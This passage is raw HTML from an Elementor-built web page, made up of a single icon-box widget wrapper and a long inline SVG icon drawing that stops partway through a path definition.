						<div class="elementor-element elementor-element-c517702 elementor-position-top elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="c517702" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="115" height="115" viewBox="0 0 115 115" fill="none"><rect width="115" height="115" rx="10" fill="white"></rect><path d="M43.4069 28.5664H34.3789C32.7909 28.5664 31.4993 29.858 31.4993 31.4461V44.4288C31.4993 44.959 31.9289 45.3886 32.4592 45.3886C32.9894 45.3886 33.4191 44.959 33.4191 44.4288V31.4461C33.4191 30.917 33.8495 30.4862 34.3789 30.4862H43.4069C43.9371 30.4862 44.3668 30.0565 44.3668 29.5263C44.3668 28.9961 43.9367 28.5664 43.4069 28.5664Z" fill="#232E3F"></path><path d="M82.1762 28.5664H73.1482C72.618 28.5664 72.1884 28.9961 72.1884 29.5263C72.1884 30.0565 72.618 30.4862 73.1482 30.4862H82.1762C82.7057 30.4862 83.1361 30.917 83.1361 31.4461V44.4288C83.1361 44.959 83.5657 45.3886 84.096 45.3886C84.6262 45.3886 85.0559 44.959 85.0559 44.4288V31.4461C85.0559 29.858 83.7642 28.5664 82.1762 28.5664Z" fill="#232E3F"></path><path d="M43.4066 87.047H34.3787C33.8492 87.047 33.4188 86.6162 33.4188 86.0871V73.1044C33.4188 72.5742 32.9891 72.1445 32.4589 72.1445C31.9287 72.1445 31.499 72.5742 31.499 73.1044V86.0871C31.499 87.6751 32.7906 88.9668 34.3787 88.9668H43.4066C43.9369 88.9668 44.3665 88.5371 44.3665 88.0069C44.3665 87.4766 43.9365 87.047 43.4066 87.047Z" fill="#232E3F"></path><path d="M84.0959 72.1445C83.5656 72.1445 83.136 72.5742 83.136 73.1044V86.0871C83.136 86.6162 82.7056 87.047 82.1761 87.047H73.1481C72.6179 87.047 72.1882 87.4766 72.1882 88.0069C72.1882 88.5371 72.6179 88.9668 73.1481 88.9668H82.1761C83.7641 88.9668 85.0557 87.6751 85.0557 86.0871V73.1044C85.0557 72.5742 84.6261 72.1445 84.0959 72.1445Z" fill="#232E3F"></path><path d="M42.9584 47.3047H21.9599C21.4296 47.3047 21 47.7343 21 48.2646V69.2627C21 69.793 21.4296 70.2226 21.9599 70.2226H42.958C43.4883 70.2226 43.9179 69.793 43.9179 69.2627V48.2646C43.9183 47.7343 43.4883 47.3047 42.9584 47.3047ZM41.9985 68.3032H22.9198V49.2248H41.9981L41.9985 68.3032Z" fill="#232E3F"></path><path d="M68.777 47.3047H47.7789C47.2486 47.3047 46.819 47.7343 46.819 48.2646V69.2627C46.819 69.793 47.2486 70.2226 47.7789 70.2226H68.777C69.3073 70.2226 69.7369 69.793 69.7369 69.2627V48.2646C69.7369 47.7343 69.3073 47.3047 68.777 47.3047ZM67.8171 68.3032H48.7388V49.2248H67.8171V68.3032Z" fill="#232E3F"></path><path d="M94.595 47.3047H73.5968C73.0666 47.3047 72.6369 47.7343 72.6369 48.2646V69.2627C72.6369 69.793 73.0666 70.2226 73.5968 70.2226H94.595C95.1252 70.2226 95.5548 69.793 95.5548 69.2627V48.2646C95.5548 47.7343 95.1252 47.3047 94.595 47.3047ZM93.6351 68.3032H75.0624L80.498 60.3196C80.5099 60.3024 80.5741 60.3024 80.586 60.3196L83.0252 63.9023C83.2042 64.1649 83.501 64.322 83.8185 64.322C84.136 64.322 84.4332 64.1649 84.6117 63.9023L90.8783 54.6989C90.8894 54.682 90.9543 54.6812 90.9662 54.6993L93.5706 58.5243C93.5905 58.5538 93.612 58.5815 93.6347 58.608L93.6351 68.3032ZM93.6351 55.2073L92.5539 53.6188C92.186 53.0782 91.5763 52.7557 90.9228 52.7557C90.2689 52.7557 89.6592 53.0782 89.2918 53.6185L83.8189 61.6566L82.1736 59.2396C81.8058 58.6993 81.1961 58.3764 80.5426 58.3764C80.5422 58.3764 80.543 58.3764 80.5426 58.3764C79.8891 58.3764 79.279 58.699 78.9115 59.2392L74.5567 65.6355V49.2245H93.6351V55.2073Z" fill="#232E3F"></path><path d="M36.9982 57.2047L31.1548 53.2442C30.5746 52.8507 29.8282 52.8103 29.2097 53.1386C28.59 53.4669 28.2049 54.107 28.2049 54.8084V62.7298C28.2049 63.4313 28.59 64.071 29.2093 64.3997C29.488 64.5475 29.7921 64.6204 30.0951 64.6204C30.466 64.6204 30.8357 64.5106 31.1548 64.2941L36.9986 60.3336C37.5181 59.9815 37.8279 59.3967 37.8279 58.7693C37.8276 58.1416 37.5177 57.5564 36.9982 57.2047ZM30.1246 62.6726V54.8649L35.8963 58.7609L30.1246 62.6726ZM35.9212 58.744C35.9212 58.7436 35.9212 58.7436 35.9212 58.744V58.744Z" fill="#232E3F"></path><path d="M80.3099 50.5664C78.5065 50.5664 77.039 52.0339 77.039 53.8373C77.039 55.6408 78.5061 57.1082 80.3099 57.1082C82.1137 57.1082 83.5812 55.6411 83.5812 53.8373C83.5812 52.0335 82.1133 50.5664 80.3099 50.5664ZM80.3099 55.1885C79.565 55.1885 78.9588 54.5822 78.9588 53.8373C78.9588 53.0925 79.5646 52.4862 80.3099 52.4862C81.0552 52.4862 81.6614 53.0925 81.6614 53.8373C81.661 54.5822 81.0548 55.1885 80.3099 55.1885Z" fill="#232E3F"></path><path d="M59.8047 53.543H53.0602C52.5299 53.543 52.1003 53.9726 52.1003 54.5029C52.1003 55.0331 52.5299 55.4627 53.0602 55.4627H59.8047C60.335 55.4627 60.7646 55.0331 60.7646 54.5029C60.7646 53.9726 60.3346 53.543 59.8047 53.543Z" fill="#232E3F"></path><path d="M63.4953 57.8047H53.0602C52.5299 57.8047 52.1003 58.2343 52.1003 58.7646C52.1003 59.2948 52.5299 59.7245 53.0602 59.7245H63.4953C64.0256 59.7245 64.4552 59.2948 64.4552 58.7646C64.4552 58.2343 64.0256 57.8047 63.4953 57.8047Z" fill="#232E3F"></path><path d="M63.4948 62.0664H53.0596C52.5294 62.0664 52.0997 62.4961 52.0997 63.0263C52.0997 63.5565 52.5294 63.9862 53.0596 63.9862H63.4948C64.025 63.9862 64.4547 63.5565 64.4547 63.0263C64.4547 62.4961 64.025 62.0664 63.4948 62.0664Z" fill="#232E3F"></path><path d="M68.7817 26.4437C68.7813 26.4437 68.781 26.4437 68.7806 26.4437L66.8923 25.9572L67.884 24.2766C68.3429 23.4972 68.2162 22.5062 67.5769 21.8677L65.9351 20.2255C65.2958 19.5866 64.3056 19.4607 63.5254 19.9199L61.846 20.9113L61.3587 19.0214C61.1322 18.1464 60.3424 17.5352 59.4382 17.5352H57.1164C56.2126 17.5352 55.4224 18.1464 55.1955 19.0226L54.7086 20.9113L53.028 19.9195C52.2494 19.4611 51.258 19.5874 50.6191 20.2263L48.9781 21.8677C48.3384 22.5066 48.2117 23.4976 48.6709 24.2782L49.6623 25.9576L47.7728 26.4445C46.8978 26.671 46.2862 27.4608 46.2862 28.365V30.6868C46.2862 31.5906 46.8978 32.3808 47.774 32.6073L49.6623 33.0938L48.6701 34.7748C48.2121 35.5542 48.3384 36.5448 48.9777 37.1837L50.6191 38.8255C51.258 39.4652 52.249 39.5911 53.0292 39.1319L54.7086 38.1405L55.1958 40.03C55.4224 40.9054 56.2122 41.5166 57.1164 41.5166H59.4382C60.342 41.5166 61.1322 40.9054 61.3591 40.0288L61.846 38.1401L63.5265 39.1323C64.3056 39.5903 65.2962 39.4644 65.9355 38.8251L67.5769 37.1837C68.2162 36.5448 68.3425 35.5538 67.8837 34.7732L66.8923 33.0938L68.7817 32.6069C69.6568 32.3804 70.2684 31.5906 70.2684 30.6864V28.3646C70.2684 27.46 69.6571 26.6702 68.7817 26.4437ZM68.3486 30.6864C68.3486 30.7156 68.3287 30.7409 68.3014 30.7482L65.1772 31.5534C64.885 31.6286 64.6454 31.8367 64.5298 32.1155C64.4142 32.3942 64.4365 32.711 64.5897 32.9709L66.2292 35.7477C66.2442 35.773 66.2399 35.8053 66.2196 35.8264L64.5786 37.4678C64.5574 37.4886 64.5256 37.4928 64.501 37.4786L61.7227 35.8387C61.4632 35.6851 61.1464 35.6628 60.8673 35.7784C60.5885 35.8936 60.3804 36.1336 60.3051 36.4258L59.5004 39.5492C59.4927 39.5777 59.4674 39.5972 59.4382 39.5972H57.1164C57.0872 39.5972 57.0615 39.5777 57.0546 39.55L56.2494 36.4258C56.1742 36.1336 55.9661 35.894 55.6873 35.7784C55.5691 35.7297 55.4443 35.7055 55.3199 35.7055C55.1505 35.7055 54.9816 35.7504 54.8319 35.8387L52.0547 37.4782C52.0298 37.4932 51.9971 37.4889 51.9764 37.4686L50.335 35.8268C50.3142 35.8061 50.3104 35.7738 50.3246 35.75L51.9645 32.9717C52.1177 32.7118 52.1399 32.395 52.0244 32.1162C51.9088 31.8375 51.6692 31.629 51.377 31.5541L48.2539 30.7494C48.2255 30.7421 48.2056 30.7167 48.2056 30.6875V28.3658C48.2056 28.3366 48.2255 28.3109 48.2528 28.304L51.377 27.4988C51.6692 27.4235 51.9088 27.2154 52.0244 26.9367C52.1399 26.6579 52.1177 26.3412 51.9645 26.0812L50.3246 23.3041C50.31 23.2787 50.3139 23.2469 50.3346 23.2258L51.976 21.584C51.9967 21.5632 52.0286 21.5594 52.0532 21.5736L54.8315 23.2135C55.0906 23.3667 55.4074 23.3893 55.6869 23.2738C55.9657 23.1582 56.1738 22.9186 56.249 22.6264L57.0538 19.5033C57.0615 19.4749 57.0868 19.4553 57.116 19.4553H59.4378C59.467 19.4553 59.4927 19.4749 59.4996 19.5022L60.3048 22.6264C60.38 22.9186 60.5881 23.1582 60.8669 23.2738C61.1464 23.3893 61.4628 23.3671 61.7223 23.2135L64.4995 21.5744C64.5252 21.559 64.5567 21.5632 64.5778 21.584L66.2196 23.2261C66.2403 23.2469 66.2438 23.2787 66.2296 23.3026L64.5897 26.0809C64.4365 26.3408 64.4142 26.6576 64.5298 26.9363C64.6454 27.2151 64.885 27.4235 65.1772 27.4984L68.301 28.3032C68.329 28.3109 68.3486 28.3362 68.3486 28.3654V30.6864Z" fill="#232E3F"></path><path d="M58.2777 24.8945C55.7247 24.8945 53.6475 26.9717 53.6475 29.5246C53.6475 32.0776 55.7244 34.1548 58.2777 34.1548C60.831 34.1548 62.9078 32.0776 62.9078 29.5246C62.9078 26.9717 60.8306 24.8945 58.2777 24.8945ZM58.2777 32.235C56.7829 32.235 55.5673 31.019 55.5673 29.5246C55.5673 28.0303 56.7829 26.8143 58.2777 26.8143C59.7724 26.8143 60.988 28.0303 60.988 29.5246C60.988 31.019 59.7724 32.235 58.2777 32.235Z" fill="#232E3F"></path><path d="M68.7817 84.9242C68.7813 84.9242 68.781 84.9242 68.7806 84.9242L66.8923 84.4377L67.884 82.7571C68.3429 81.9777 68.2162 80.9867 67.5769 80.3482L65.9351 78.706C65.2958 78.0671 64.3056 77.9412 63.5254 78.4004L61.846 79.3918L61.3587 77.5019C61.1322 76.6269 60.3424 76.0156 59.4382 76.0156H57.1164C56.2126 76.0156 55.4224 76.6269 55.1955 77.5031L54.7086 79.3918L53.028 78.4C52.2494 77.9415 51.258 78.0679 50.6191 78.7068L48.9781 80.3482C48.3384 80.9871 48.2117 81.9781 48.6709 82.7587L49.6623 84.4381L47.7728 84.9249C46.8978 85.1515 46.2862 85.9413 46.2862 86.8455V89.1673C46.2862 90.0711 46.8974 90.8609 47.774 91.0882L49.6623 91.5747L48.6701 93.2552C48.2121 94.0347 48.3384 95.0253 48.9777 95.6642L50.6191 97.306C51.258 97.9452 52.249 98.0716 53.0292 97.6124L54.7086 96.621L55.1958 98.5104C55.4224 99.3858 56.2122 99.9971 57.1164 99.9971H59.4382C60.342 99.9971 61.1322 99.3858 61.3591 98.5093L61.846 96.621L63.5265 97.6127C64.3056 98.0708 65.2962 97.9449 65.9355 97.3056L67.5769 95.6642C68.2162 95.0253 68.3425 94.0343 67.8837 93.2537L66.8923 91.5743L68.7821 91.0874C69.6571 90.8605 70.2684 90.0707 70.2684 89.1669V86.8451C70.2684 85.9405 69.6571 85.1507 68.7817 84.9242ZM68.3486 89.1669C68.3486 89.1961 68.3287 89.2218 68.3014 89.2287L65.1772 90.0335C64.885 90.1087 64.6454 90.3168 64.5298 90.5956C64.4142 90.8743 64.4365 91.1911 64.5897 91.451L66.2292 94.2278C66.2442 94.2531 66.2399 94.2854 66.2196 94.3065L64.5786 95.9479C64.5574 95.9686 64.5256 95.9729 64.501 95.9587L61.7227 94.3188C61.4632 94.1652 61.1464 94.1429 60.8673 94.2585C60.5885 94.3737 60.3804 94.6137 60.3051 94.9058L59.5004 98.0293C59.4927 98.0577 59.4674 98.0773 59.4382 98.0773H57.1164C57.0872 98.0773 57.0615 98.0577 57.0546 98.0301L56.2494 94.9058C56.1742 94.6137 55.9661 94.3741 55.6873 94.2585C55.5691 94.2097 55.4443 94.1856 55.3199 94.1856C55.1505 94.1856 54.9816 94.2305 54.8319 94.3188L52.0547 95.9583C52.0298 95.9732 51.9971 95.969 51.9764 95.9487L50.335 94.3069C50.3142 94.2861 50.3104 94.2539 50.3246 94.2301L51.9645 91.4518C52.1177 91.1918 52.1399 90.8751 52.0244 90.5963C51.9088 90.3176 51.6692 90.1091 51.377 90.0342L48.2543 89.2298C48.2255 89.2222 48.2056 89.1968 48.2056 89.1676V86.8459C48.2056 86.8167 48.2255 86.791 48.2528 86.784L51.377 85.9789C51.6692 85.9036 51.9088 85.6955 52.0244 85.4168C52.1399 85.138 52.1177 84.8213 51.9645 84.5613L50.3246 81.7842C50.31 81.7588 50.3139 81.727 50.3346 81.7058L51.976 80.0641C51.9967 80.0433 52.0286 80.0395 52.0532 80.0537L54.8315 81.6936C55.0906 81.8468 55.4074 81.869 55.6869 81.7538C55.9657 81.6383 56.1738 81.3987 56.249 81.1065L57.0538 77.9834C57.0615 77.955 57.0868 77.9354 57.116 77.9354H59.4378C59.467 77.9354 59.4927 77.955 59.4996 77.9822L60.3048 81.1065C60.38 81.3987 60.5881 81.6383 60.8669 81.7538C61.1464 81.8694 61.4628 81.8475 61.7223 81.6936L64.4995 80.0545C64.5252 80.0391 64.5567 80.0437 64.5778 80.0641L66.2196 81.7062C66.2403 81.727 66.2438 81.7588 66.2296 81.7826L64.5897 84.5609C64.4365 84.8209 64.4142 85.1376 64.5298 85.4164C64.6454 85.6951 64.885 85.9036 65.1772 85.9785L68.3002 86.7833C68.3287 86.7906 68.3486 86.8159 68.3486 86.8455V89.1669Z" fill="#232E3F"></path><path d="M58.2777 83.375C55.7247 83.375 53.6475 85.4522 53.6475 88.0051C53.6475 90.558 55.7244 92.6352 58.2777 92.6352C60.831 92.6352 62.9078 90.558 62.9078 88.0051C62.9078 85.4522 60.8306 83.375 58.2777 83.375ZM58.2777 90.7155C56.7829 90.7155 55.5673 89.4995 55.5673 88.0051C55.5673 86.5104 56.7829 85.2948 58.2777 85.2948C59.7724 85.2948 60.988 86.5108 60.988 88.0051C60.988 89.4995 59.7724 90.7155 58.2777 90.7155Z" fill="#232E3F"></path><path d="M43.4069 27.0312H34.379C32.791 27.0312 31.4993 28.3229 31.4993 29.9109V42.8936C31.4993 43.4238 31.929 43.8535 32.4592 43.8535C32.9895 43.8535 33.4191 43.4238 33.4191 42.8936V29.9109C33.4191 29.3818 33.8495 28.951 34.379 28.951H43.4069C43.9372 28.951 44.3668 28.5214 44.3668 27.9911C44.3668 27.4609 43.9368 27.0312 43.4069 27.0312Z" fill="#68BFFF"></path><path d="M82.1763 27.0312H73.1484C72.6181 27.0312 72.1885 27.4609 72.1885 27.9911C72.1885 28.5214 72.6181 28.951 73.1484 28.951H82.1763C82.7058 28.951 83.1362 29.3818 83.1362 29.9109V42.8936C83.1362 43.4238 83.5658 43.8535 84.0961 43.8535C84.6263 43.8535 85.056 43.4238 85.056 42.8936V29.9109C85.056 28.3229 83.7643 27.0312 82.1763 27.0312Z" fill="#68BFFF"></path><path d="M43.4072 85.5118H34.3793C33.8498 85.5118 33.4194 85.081 33.4194 84.552V71.5693C33.4194 71.039 32.9897 70.6094 32.4595 70.6094C31.9293 70.6094 31.4996 71.039 31.4996 71.5693V84.552C31.4996 86.14 32.7912 87.4316 34.3793 87.4316H43.4072C43.9375 87.4316 44.3671 87.002 44.3671 86.4717C44.3671 85.9415 43.9371 85.5118 43.4072 85.5118Z" fill="#68BFFF"></path><path d="M84.0959 70.6094C83.5657 70.6094 83.136 71.039 83.136 71.5693V84.552C83.136 85.081 82.7056 85.5118 82.1762 85.5118H73.1482C72.618 85.5118 72.1883 85.9415 72.1883 86.4717C72.1883 87.002 72.618 87.4316 73.1482 87.4316H82.1762C83.7642 87.4316 85.0558 86.14 85.0558 84.552V71.5693C85.0558 71.039 84.6262 70.6094 84.0959 70.6094Z" fill="#68BFFF"></path><path d="M43.4068 27.0273H34.3789C32.7908 27.0273 31.4992 28.319 31.4992 29.907V42.8897C31.4992 43.4199 31.9288 43.8496 32.4591 43.8496C32.9893 43.8496 33.419 43.4199 33.419 42.8897V29.907C33.419 29.3779 33.8494 28.9471 34.3789 28.9471H43.4068C43.937 28.9471 44.3667 28.5175 44.3667 27.9872C44.3667 27.457 43.9367 27.0273 43.4068 27.0273ZM43.4068 28.3712H34.3789C33.5319 28.3712 32.843 29.06 32.843 29.907V42.8897C32.843 43.1013 32.6706 43.2736 32.4591 43.2736C32.2475 43.2736 32.0751 43.1013 32.0751 42.8897V29.907C32.0751 28.6369 33.1087 27.6033 34.3789 27.6033H43.4068C43.6184 27.6033 43.7908 27.7757 43.7908 27.9872C43.7908 28.1988 43.6184 28.3712 43.4068 28.3712Z" fill="#68BFFF"></path><path d="M82.1764 27.0273H73.1485C72.6182 27.0273 72.1886 27.457 72.1886 27.9872C72.1886 28.5175 72.6182 28.9471 73.1485 28.9471H82.1764C82.7059 28.9471 83.1363 29.3779 83.1363 29.907V42.8897C83.1363 43.4199 83.5659 43.8496 84.0962 43.8496C84.6264 43.8496 85.0561 43.4199 85.0561 42.8897V29.907C85.0561 28.319 83.7644 27.0273 82.1764 27.0273ZM84.4801 42.8897C84.4801 43.1013 84.3077 43.2736 84.0962 43.2736C83.8846 43.2736 83.7122 43.1013 83.7122 42.8897V29.907C83.7122 29.06 83.0234 28.3712 82.1764 28.3712H73.1485C72.9369 28.3712 72.7645 28.1988 72.7645 27.9872C72.7645 27.7757 72.9369 27.6033 73.1485 27.6033H82.1764C83.4465 27.6033 84.4801 28.6369 84.4801 29.907V42.8897Z" fill="#68BFFF"></path><path d="M43.4072 85.5118H34.3793C33.8498 85.5118 33.4194 85.081 33.4194 84.552V71.5693C33.4194 71.039 32.9897 70.6094 32.4595 70.6094C31.9293 70.6094 31.4996 71.039 31.4996 71.5693V84.552C31.4996 86.14 32.7912 87.4316 34.3793 87.4316H43.4072C43.9375 87.4316 44.3671 87.002 44.3671 86.4717C44.3671 85.9415 43.9371 85.5118 43.4072 85.5118ZM43.4072 86.8557H34.3793C33.1092 86.8557 32.0756 85.8221 32.0756 84.552V71.5693C32.0756 71.3577 32.2479 71.1853 32.4595 71.1853C32.6711 71.1853 32.8435 71.3577 32.8435 71.5693V84.552C32.8435 85.399 33.5323 86.0878 34.3793 86.0878H43.4072C43.6188 86.0878 43.7912 86.2602 43.7912 86.4717C43.7912 86.6833 43.6188 86.8557 43.4072 86.8557Z" fill="#68BFFF"></path><path d="M84.0959 70.6094C83.5657 70.6094 83.136 71.039 83.136 71.5693V84.552C83.136 85.081 82.7056 85.5118 82.1762 85.5118H73.1482C72.618 85.5118 72.1883 85.9415 72.1883 86.4717C72.1883 87.002 72.618 87.4316 73.1482 87.4316H82.1762C83.7642 87.4316 85.0558 86.14 85.0558 84.552V71.5693C85.0558 71.039 84.6262 70.6094 84.0959 70.6094ZM84.4799 84.552C84.4799 85.8221 83.4463 86.8557 82.1762 86.8557H73.1482C72.9367 86.8557 72.7643 86.6833 72.7643 86.4717C72.7643 86.2602 72.9367 86.0878 73.1482 86.0878H82.1762C83.0232 86.0878 83.712 85.399 83.712 84.552V71.5693C83.712 71.3577 83.8844 71.1853 84.0959 71.1853C84.3075 71.1853 84.4799 71.3577 84.4799 71.5693V84.552Z" fill="#68BFFF"></path><path d="M42.9589 45.7734H21.9604C21.4301 45.7734 21.0005 46.2031 21.0005 46.7333V67.7315C21.0005 68.2617 21.4301 68.6914 21.9604 68.6914H42.9585C43.4888 68.6914 43.9184 68.2617 43.9184 67.7315V46.7333C43.9188 46.2031 43.4888 45.7734 42.9589 45.7734ZM41.999 66.772H22.9203V47.6936H41.9986L41.999 66.772Z" fill="#68BFFF"></path><path d="M68.7778 45.7734H47.7797C47.2494 45.7734 46.8198 46.2031 46.8198 46.7333V67.7315C46.8198 68.2617 47.2494 68.6914 47.7797 68.6914H68.7778C69.3081 68.6914 69.7377 68.2617 69.7377 67.7315V46.7333C69.7377 46.2031 69.3081 45.7734 68.7778 45.7734ZM67.8179 66.772H48.7396V47.6936H67.8179V66.772Z" fill="#68BFFF"></path><path d="M94.5949 45.7734H73.5968C73.0665 45.7734 72.6369 46.2031 72.6369 46.7333V67.7315C72.6369 68.2617 73.0665 68.6914 73.5968 68.6914H94.5949C95.1252 68.6914 95.5548 68.2617 95.5548 67.7315V46.7333C95.5548 46.2031 95.1252 45.7734 94.5949 45.7734ZM93.635 66.772H74.5567V47.6936H93.635V66.772Z" fill="#68BFFF"></path><path d="M36.9982 55.6696L31.1548 51.7091C30.5746 51.3155 29.8282 51.2752 29.2096 51.6035C28.5899 51.9318 28.2048 52.5718 28.2048 53.2733V61.1947C28.2048 61.8962 28.5899 62.5358 29.2093 62.8645C29.488 63.0123 29.7921 63.0853 30.095 63.0853C30.4659 63.0853 30.8357 62.9755 31.1548 62.7589L36.9986 58.7984C37.5181 58.4463 37.8279 57.8616 37.8279 57.2342C37.8275 56.6064 37.5177 56.0213 36.9982 55.6696ZM30.1246 61.1375V53.3297L35.8962 57.2257L30.1246 61.1375ZM35.9212 57.2088C35.9212 57.2085 35.9212 57.2085 35.9212 57.2088V57.2088Z" fill="#68BFFF"></path><path d="M92.5532 52.0858C92.1854 51.5452 91.5757 51.2227 90.9222 51.2227C90.2683 51.2227 89.6586 51.5452 89.2912 52.0854L83.8183 60.1235L82.173 57.7065C81.8052 57.1663 81.1955 56.8434 80.542 56.8434H80.5416C79.8881 56.8434 79.2784 57.1659 78.9109 57.7061L73.0333 66.3386C72.735 66.7767 72.8487 67.3737 73.2864 67.6721C73.4519 67.7846 73.64 67.8387 73.8258 67.8387C74.1326 67.8387 74.4344 67.692 74.6198 67.419L80.4974 58.7866C80.5093 58.7693 80.5735 58.7693 80.5854 58.7866L83.0246 62.3693C83.2036 62.6319 83.5004 62.7889 83.8179 62.7889C84.1354 62.7889 84.4326 62.6319 84.6111 62.3693L90.8777 53.1659C90.8888 53.149 90.9537 53.1482 90.9656 53.1662L93.57 56.9912C93.8679 57.4293 94.4657 57.5429 94.9038 57.2442C95.3419 56.9459 95.4556 56.3488 95.1569 55.9104L92.5532 52.0858Z" fill="#68BFFF"></path><path d="M80.3103 49.0312C78.5069 49.0312 77.0394 50.4987 77.0394 52.3022C77.0394 54.1056 78.5065 55.5731 80.3103 55.5731C82.1141 55.5731 83.5816 54.106 83.5816 52.3022C83.5816 50.4983 82.1138 49.0312 80.3103 49.0312ZM80.3103 53.6533C79.5654 53.6533 78.9592 53.047 78.9592 52.3022C78.9592 51.5573 79.5651 50.951 80.3103 50.951C81.0556 50.951 81.6618 51.5573 81.6618 52.3022C81.6615 53.047 81.0552 53.6533 80.3103 53.6533Z" fill="#68BFFF"></path><path d="M59.8049 52.0078H53.0603C52.5301 52.0078 52.1004 52.4375 52.1004 52.9677C52.1004 53.4979 52.5301 53.9276 53.0603 53.9276H59.8049C60.3351 53.9276 60.7648 53.4979 60.7648 52.9677C60.7648 52.4375 60.3347 52.0078 59.8049 52.0078Z" fill="#68BFFF"></path><path d="M63.4956 56.2695H53.0604C52.5302 56.2695 52.1005 56.6992 52.1005 57.2294C52.1005 57.7597 52.5302 58.1893 53.0604 58.1893H63.4956C64.0258 58.1893 64.4554 57.7597 64.4554 57.2294C64.4554 56.6992 64.0258 56.2695 63.4956 56.2695Z" fill="#68BFFF"></path><path d="M63.4956 60.5352H53.0604C52.5302 60.5352 52.1005 60.9648 52.1005 61.495C52.1005 62.0253 52.5302 62.4549 53.0604 62.4549H63.4956C64.0258 62.4549 64.4554 62.0253 64.4554 61.495C64.4554 60.9648 64.0258 60.5352 63.4956 60.5352Z" fill="#68BFFF"></path><path d="M42.959 45.7734H21.9605C21.4302 45.7734 21.0006 46.2031 21.0006 46.7333V67.7315C21.0006 68.2617 21.4302 68.6914 21.9605 68.6914H42.9586C43.4888 68.6914 43.9185 68.2617 43.9185 67.7315V46.7333C43.9189 46.2031 43.4888 45.7734 42.959 45.7734ZM43.3429 67.7319C43.3429 67.9434 43.1705 68.1158 42.959 68.1158H21.9605C21.7489 68.1158 21.5765 67.9434 21.5765 67.7319V46.7337C21.5765 46.5222 21.7489 46.3498 21.9605 46.3498H42.9586C43.1702 46.3498 43.3426 46.5222 43.3426 46.7337L43.3429 67.7319Z" fill="#68BFFF"></path><path d="M41.9993 47.1172H22.9205C22.6026 47.1172 22.3446 47.3752 22.3446 47.6931V66.7715C22.3446 67.0894 22.6026 67.3474 22.9205 67.3474H41.9989C42.3168 67.3474 42.5748 67.0894 42.5748 66.7715V47.6931C42.5752 47.3752 42.3172 47.1172 41.9993 47.1172ZM41.9993 66.7719H22.9205V47.6935H41.9989L41.9993 66.7719Z" fill="#68BFFF"></path><path d="M68.7779 45.7734H47.7798C47.2495 45.7734 46.8199 46.2031 46.8199 46.7333V67.7315C46.8199 68.2617 47.2495 68.6914 47.7798 68.6914H68.7779C69.3082 68.6914 69.7378 68.2617 69.7378 67.7315V46.7333C69.7378 46.2031 69.3082 45.7734 68.7779 45.7734ZM69.1619 67.7319C69.1619 67.9434 68.9895 68.1158 68.7779 68.1158H47.7798C47.5682 68.1158 47.3958 67.9434 47.3958 67.7319V46.7337C47.3958 46.5222 47.5682 46.3498 47.7798 46.3498H68.7779C68.9895 46.3498 69.1619 46.5222 69.1619 46.7337V67.7319Z" fill="#68BFFF"></path><path d="M67.8182 47.1172H48.7398C48.4219 47.1172 48.1639 47.3752 48.1639 47.6931V66.7715C48.1639 67.0894 48.4219 67.3474 48.7398 67.3474H67.8182C68.1361 67.3474 68.3941 67.0894 68.3941 66.7715V47.6931C68.3941 47.3752 68.1361 47.1172 67.8182 47.1172ZM67.8182 66.7719H48.7398V47.6935H67.8182V66.7719Z" fill="#68BFFF"></path><path d="M94.0471 56.6684L91.4504 52.855C91.3383 52.6818 91.1414 52.5781 90.9229 52.5781C90.7033 52.5781 90.5121 52.6772 90.403 52.8431L84.1365 62.0465C84.0647 62.1517 83.946 62.2143 83.8189 62.2143C83.6919 62.2143 83.5732 62.1513 83.5014 62.0465L81.0625 58.4642C80.9477 58.2956 80.7584 58.1992 80.5423 58.1992C80.3288 58.1992 80.1403 58.2941 80.022 58.4642L74.5864 66.4477C74.4662 66.624 74.4535 66.8524 74.5533 67.041C74.6532 67.2295 74.849 67.3477 75.0625 67.3477H93.6351C93.9531 67.3477 94.2111 67.0897 94.2111 66.7718V57.0769C94.2111 56.9399 94.1623 56.8074 94.0732 56.703C94.064 56.6918 94.0552 56.6803 94.0471 56.6684ZM93.6351 66.7714H75.0625L80.4981 58.7878C80.5043 58.7794 80.5231 58.7748 80.5423 58.7748C80.5615 58.7748 80.5803 58.779 80.5864 58.7878L83.0257 62.3705C83.2046 62.6331 83.5014 62.7902 83.8189 62.7902C84.1365 62.7902 84.4337 62.6331 84.6122 62.3705L90.8787 53.1671C90.8845 53.1587 90.9033 53.1541 90.9225 53.1541C90.9417 53.1541 90.9605 53.1583 90.9663 53.1675L93.5706 56.9925C93.5906 57.022 93.6121 57.0497 93.6348 57.0762L93.6351 66.7714Z" fill="#68BFFF"></path><path d="M93.6353 47.1172H74.5569C74.239 47.1172 73.981 47.3752 73.981 47.6931V64.1041C73.981 64.3568 74.1457 64.5802 74.3872 64.6544C74.4433 64.6716 74.5005 64.6801 74.5569 64.6801C74.7439 64.6801 74.9236 64.5887 75.033 64.4282L79.3878 58.0319C79.6478 57.6495 80.0797 57.4214 80.5428 57.4214C81.0055 57.4214 81.4374 57.6499 81.6977 58.0327L83.343 60.4497C83.4501 60.6071 83.6286 60.7015 83.8191 60.7015C84.0095 60.7015 84.1881 60.6075 84.2952 60.4497L89.7681 52.4115C90.028 52.0291 90.46 51.8011 90.923 51.8011C91.3857 51.8011 91.8176 52.0295 92.078 52.4123L93.1592 54.0007C93.2686 54.1612 93.4483 54.2526 93.6353 54.2526C93.6917 54.2526 93.7489 54.2442 93.805 54.2269C94.0465 54.1524 94.2112 53.9293 94.2112 53.6767V47.6939C94.2112 47.3752 93.9532 47.1172 93.6353 47.1172ZM93.6353 53.6759L92.5541 52.0875C92.1862 51.5469 91.5765 51.2244 90.923 51.2244C90.2691 51.2244 89.6594 51.5469 89.292 52.0871L83.8191 60.1252L82.1738 57.7082C81.806 57.168 81.1963 56.8451 80.5428 56.8451C80.5424 56.8451 80.5432 56.8451 80.5428 56.8451C79.8893 56.8451 79.2792 57.1676 78.9117 57.7078L74.5569 64.1041V47.6931H93.6353V53.6759Z" fill="#68BFFF"></path><path d="M94.595 